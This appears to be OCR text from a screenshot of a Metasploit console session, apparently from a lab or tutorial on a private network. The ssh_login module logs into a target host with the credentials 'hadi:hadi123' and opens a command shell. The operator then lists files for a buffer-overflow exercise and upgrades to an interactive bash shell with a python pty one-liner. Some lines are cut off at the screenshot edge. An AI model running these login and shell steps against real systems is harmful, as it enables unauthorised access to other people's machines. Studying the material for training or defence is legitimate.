 msf auxiliary(ssh_login) > set rhosts 192.168.1.106
rhosts => 192.168.1.106
msf auxiliary(ssh_login) > set username hadi
username => hadi
msf auxiliary(ssh_login) > set password hadi123
password => hadi123
msf auxiliary(ssh_login) > run
[+] 192.168.1.106:22 - Success: 'hadi:hadi123' 'uid=1000(hadi) gid=100
46(plugdev),108(netdev) Linux debian 3.16.0-4-586 #1 Debian 3.16.39-1+
[*] Command shell session 1 opened (192.168.1.105:40385 -> 192.168.1.1
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(ssh_login) > sessions -
sessions -C  sessions -S  sessions -h  sessions -k  sessions -n  sessi
sessions -K  sessions -c  sessions -i  sessions -l  sessions -q  sessi
msf auxiliary(ssh_login) > sessions -
sessions -C  sessions -S  sessions -h  sessions -k  sessions -n  sessi
sessions -K  sessions -c  sessions -i  sessions -l  sessions -q  sessi
msf auxiliary(ssh_login) > sessions -i 1
[*] Starting interaction with 1...
ls
buff
buff.c
example.c
overflow
peda-session-buff.txt
peda-session-overflow.txt
python -c "import pty;pty.spawn('/bin/bash')"
hadi@debian:~$